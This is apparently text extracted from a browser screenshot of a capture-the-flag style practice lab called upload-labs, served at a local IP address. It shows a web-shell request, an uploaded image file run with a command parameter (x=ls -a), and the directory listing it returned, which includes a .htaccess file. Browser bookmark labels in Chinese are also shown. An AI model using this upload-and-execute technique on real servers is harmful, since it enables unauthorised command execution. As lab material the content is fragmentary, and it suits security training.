 192.168.1.107/upload-labs/upl
不安全 192.168.1.107/upload-labs/upload/1.jpg?x=ls%20-a
应用 Vulnerable By De... Hack The Box :: D... Challenges - CTF_... B ezsql MSDN, 我告诉你 讯代理-爬虫代理-H... 登录 - 魔云开放平台 » 其他书签
. .. .htaccess 1.jpg 1.php readme.php